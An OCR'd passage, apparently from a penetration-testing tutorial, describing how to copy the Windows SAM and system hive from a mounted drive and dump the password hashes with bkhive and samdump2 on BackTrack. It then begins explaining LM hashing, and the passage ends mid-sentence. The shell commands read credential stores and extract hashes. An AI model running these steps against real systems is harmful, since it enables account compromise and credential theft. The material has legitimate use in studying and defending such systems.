
copied them to a temp directory. Then, I navigated to the
temp directory and decrypted the SAM file using the
bkhive and samdump2 tools, both of which are included in
BackTrack. The harddrive in this instance was mounted as
â€œhda2â€, but this may vary.
# cd /mnt/hda2/WINDOWS/System32/config
# cp SAM /tmp
# cp system /tmp
# cd /tmp
# bkhive system key
# samdump2 SAM key > /tmp/passwords.txt
This results in the decrypted SAM file being stored as a text
file called â€œpasswords.txtâ€. Now, the passwords in this
file must be decrypted to plaintext if they are to be usable.
On Windows operating systems prior to Vista, the
passwords in the SAM file are encrypted using a
notoriously insecure hashing algorithm called LM